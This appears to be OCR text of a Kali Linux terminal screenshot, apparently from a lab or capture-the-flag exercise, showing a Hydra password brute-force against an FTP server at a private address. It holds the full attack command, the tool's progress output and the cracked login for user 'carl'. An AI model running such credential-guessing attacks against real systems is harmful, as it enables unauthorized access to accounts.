 ┌──(root㉿kali-desktop-pod)-[~]
└─# hydra -l carl -P ftppasswords ftp://10.75.102.188
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-03-30 15:45:00
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.
restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1002 login tries (l:1/p:1002), ~63 tries per task
[DATA] attacking ftp://10.75.102.188:21/
[STATUS] 272.00 tries/min, 272 tries in 00:01h, 730 to do in 00:03h, 16 active
[21][ftp] host: 10.75.102.188   login: carl   password: carlisdabomb
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-03-30 15:46:46